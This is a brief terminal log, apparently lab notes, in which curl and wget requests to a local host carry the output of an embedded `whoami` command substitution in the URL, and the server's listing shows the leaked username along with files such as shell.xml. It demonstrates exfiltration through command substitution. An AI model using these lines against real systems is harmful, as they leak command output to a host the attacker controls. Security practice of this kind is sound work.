 ubuntu@ubuntu:~/桌面$ curl http://192.168.88.142/?`whoami`
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /?ubuntu</title>
<body>
<h2>Directory listing for /?ubuntu</h2>
<hr>
<ul>
<li><a href="1.xml">1.xml</a>
<li><a href="Gopherus/">Gopherus/</a>
<li><a href="linux%E5%91%BD%E4%BB%A4%E8%AE%AD%E7%BB%83/">linux命令训练/</a>
<li><a href="shell.xml">shell.xml</a>
</ul>
<hr>
</body>
</html>
ubuntu@ubuntu:~/桌面$ wget http://192.168.88.142/?`whoami`
--2024-04-11 22:46:16--  http://192.168.88.142/?ubuntu
正在连接 192.168.88.142:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 378 [text/html]
正在保存至: ‘index.html?ubuntu’
index.html?ubuntu   100%[===================>]     378  --.-KB/s    用时 0s
2024-04-11 22:46:16 (58.1 MB/s) - 已保存 ‘index.html?ubuntu’ [378/378])